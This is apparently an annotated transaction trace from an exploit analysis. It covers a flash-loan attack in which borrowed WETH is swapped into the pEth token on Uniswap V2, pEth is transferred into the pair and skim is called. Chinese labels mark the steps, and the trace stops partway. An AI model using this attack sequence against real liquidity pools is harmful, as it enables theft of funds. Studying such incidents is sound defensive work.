 [Sender] 0xea75aec151f968b8de3789ca201a2a3a7faeefba
0 0 → CALL [Receiver] 0xf88d1d6d9db9a39dbbfc4b101cecc495bb0636f8.0x878830fa(raw data) (raw data)
1 1 → STATICCALL WETH.balanceOf Calldata ([Receiver]0xf88d1d6d9db9a39dbbfc4b101cecc495bb0636f8) (0)
2 1 → CALL 0xc71e35ecdca07553b936a4716b8a5c1c3ac6ccb6.0x303704e5(raw data) (raw data)
3 2 → STATICCALL Precompiled.ecrecover Calldata (hash=0x568a04be0b595fef88847d3c7f6c5dbb593c6aa1ae9a683c78b6d8a927d71e6a, v=28, r=0x45880d847d6d55343ad24c1b081cbe36286caebaf66eac3606b56d0e0f67c91a, s=0x697f101808b5fbaad39d62af0c75414b28f2671239
4 2 → STATICCALL WETH.balanceOf Calldata (Balancer: Vault) (51,970,861,731,879,316,502,999)
5 2 → CALL Balancer: Vault.flashLoan Calldata (recipient=0xc71e35ecdca07553b936a4716b8a5c1c3ac6ccb6, tokens=[WETH], amounts=["51,970,861,731,879,316,502,999"], userData=0x66) ()
6 3 → STATICCALL WETH.balanceOf Calldata (Balancer: Vault) (51,970,861,731,879,316,502,999)
1.准备：闪电贷获取资金WETH
7 3 → STATICCALL ProtocolFeesCollector.getFlashLoanFeePercentage Calldata () (0)
8 3 → CALL WETH.transfer Calldata (dst=0xc71e35ecdca07553b936a4716b8a5c1c3ac6ccb6, wad=51,970,861,731,879,316,502,999) (true)
10 3 → CALL 0xc71e35ecdca07553b936a4716b8a5c1c3ac6ccb6.receiveFlashLoan Calldata (tokens=[WETH], amounts=["51,970,861,731,879,316,502,999"], feeAmounts=["0"], userData=0x66) ()
11 4 → STATICCALL WETH.balanceOf Calldata (0xc71e35ecdca07553b936a4716b8a5c1c3ac6ccb6) (51,970,861,731,879,316,502,999)
12 4 → CALL WETH.transfer Calldata (dst=[Receiver]0xf88d1d6d9db9a39dbbfc4b101cecc495bb0636f8, wad=51,970,861,731,879,316,502,999) (true)
14 4 → CALL [Receiver] 0xf88d1d6d9db9a39dbbfc4b101cecc495bb0636f8.exp Calldata () ()
15 5 → STATICCALL WETH.balanceOf Calldata ([Receiver]0xf88d1d6d9db9a39dbbfc4b101cecc495bb0636f8) (51,970,861,731,879,316,502,999)
16 5 → STATICCALL WETH.balanceOf Calldata ([Receiver]0xf88d1d6d9db9a39dbbfc4b101cecc495bb0636f8) (51,970,861,731,879,316,502,999)
17 5 → STATICCALL WETH.balanceOf Calldata (Uniswap V2: pEth 21) (1,459,789,552,765,232,477)
18 5 → CALL [Receiver] 0xf88d1d6d9db9a39dbbfc4b101cecc495bb0636f8.0x54393d07(raw data) ()
2.将WETH换成pETH
19 6 → CALL WETH.approve Calldata (guy=Uniswap V2: Router 2, wad=(long param)) (true)
21 6 → CALL Uniswap V2: Router 2.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=51,970,861,731,879,316,502,999, amountOutMin=0, path=[WETH, pEth], to=[Receiver]0xf88d1d6d9db9a39dbbfc4b101cecc495bb0636f8, dead
35 5 → STATICCALL pEth.balanceOf Calldata (account=[Receiver]0xf88d1d6d9db9a39dbbfc4b101cecc495bb0636f8) (1,537,922,181,095,525,778)
36 5 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (43,328,089,092,082)
37 5 → STATICCALL pEth.balanceOf Calldata (account=[Receiver]0xf88d1d6d9db9a39dbbfc4b101cecc495bb0636f8) (1,537,922,181,095,525,778)
38 5 → CALL pEth.transfer Calldata (recipient=Uniswap V2: pEth 21, amount=1,384,129,962,985,973,200) (true)
40 5 → CALL [Receiver] 0xf88d1d6d9db9a39dbbfc4b101cecc495bb0636f8.0x3db8e42a(raw data) (raw data)
41 6 → CALL Uniswap V2: pEth 21.skim Calldata (to=Uniswap V2: pEth 21) ()